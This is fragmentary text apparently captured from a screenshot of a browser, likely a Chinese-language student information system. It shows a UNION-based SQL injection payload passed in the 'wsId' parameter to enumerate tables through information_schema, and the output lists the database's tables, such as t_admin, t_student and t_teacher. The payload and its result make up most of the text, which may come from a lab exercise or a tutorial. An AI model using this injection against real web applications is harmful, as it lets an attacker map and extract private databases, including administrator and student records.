 wsId=-1 union select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema='double_fish'
火狐官方站点 新手上路 常用网址 京东商城
息修改
1 *
2 *
t_admin,t_classinfo,t_collegeinfo,t_courseinfo,t_news,t_scorein
fo,t_specialfieldinfo,t_student,t_teacher
*
1970-01-01 *